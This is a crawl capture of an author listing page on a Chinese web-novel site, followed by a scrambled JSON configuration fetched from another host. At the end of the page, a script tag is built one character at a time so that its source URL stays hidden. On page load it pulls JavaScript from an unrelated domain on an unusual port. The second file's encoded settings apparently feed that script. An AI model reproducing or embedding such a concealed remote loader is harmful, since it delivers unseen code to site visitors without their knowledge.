

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liyuxiang123.com/author/unimush/
body_size: 1738
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>unimush的文章列表_鲤鱼乡小说网</title>
    <meta name="keywords" content="unimush的文章列表" />
    <meta name="description" content="unimush的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">鲤鱼乡小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"unimush" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/shu/85893/">
                <img src="http://liyuxiang123.com/images/85/85893/85893s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/85893/">巡回</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/unimush/">unimush</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2314gc.u5ynch.com:8005/d/3311?t=0.15667602386172264
body_size: 1092
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ}o{1}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmCnRQJo^}2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}